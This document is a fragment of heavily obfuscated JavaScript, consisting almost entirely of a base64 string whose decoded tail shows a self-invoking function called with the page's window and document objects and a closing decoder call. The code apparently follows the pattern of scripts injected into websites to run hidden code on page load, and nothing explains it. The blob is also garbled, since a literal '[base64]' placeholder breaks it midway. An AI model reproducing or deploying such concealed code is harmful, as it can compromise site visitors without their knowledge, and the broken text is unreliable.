mL/pmZLpmIrpmZ3pmZTpmI3pmLLpmY7pmIrpmJvpmIzpmIjpmJ3pmIzpmKzpmIXpmIzpmITpmIzpmIfpmJ3pmY7pmLTpmYHpmY7pmI/pmIbpmJvpmITpmY7pmYDpmZLpmIrpmZ3pmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/usLTusKPusKLusLPpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZrpmZ3pmZjpmYDpmYDpmLTpmYHpmI7pmYHpmY7uopzuopPuop7uoozuoozpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIzpmIzpmIjpmYDpmYDpmYXpmIvpmLjpmYLpmY7pmLbpmI/pmIbpmJvpmITpmY7pmYDpmZLpmIrpmZ3pmLLpmY7pmIjpmJnpmJnpmIzpmIfpmI3pmKrpmIHpmIDpmIXpmI3pmY7pmLTpmYHpmIjpmZ/pmYDpmZLpmIrpmZ3pmLLpmY7pmIjpmJnpmJnpmIzpmIfpmI3pmKrpmIHpmIDpmIXpmI3pmY7pmLTpmYHpmIjpmZ7pmYDpmZLpmIvpmLDpmZTpmI3pmLLpmY7pmIrpmJvpmIzpmIjpmJ3pmIzpmKzpmIXpmIzpmITpmIzpmIfpmJ3pmY7pmLTpmYHpmY7pmI3pmIDpmJ/pmY7pmYDpmZLpmIvpmLDpmLLpmI7pmYHpmY7usKXusLPusKLusJfusKLusKLusKTusL/[base64]/pmYHpmIjpmZrpmYDpmIrpmLLpmY7pmI3pmIDpmJrpmJnpmIjpmJ3pmIrpmIHpmKzpmJ/pmIzpmIfpmJ3pmY7pmLTpmYHpmIjpmZrpmYDpmZLpmJTpmYHpmJ7pmIDpmIfpmI3pmIbpmJ7pmYXpmI3pmIbpmIrpmJzpmITpmIzpmIfpmJ3pmYDpmZInKSksZSgweDcxNykpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();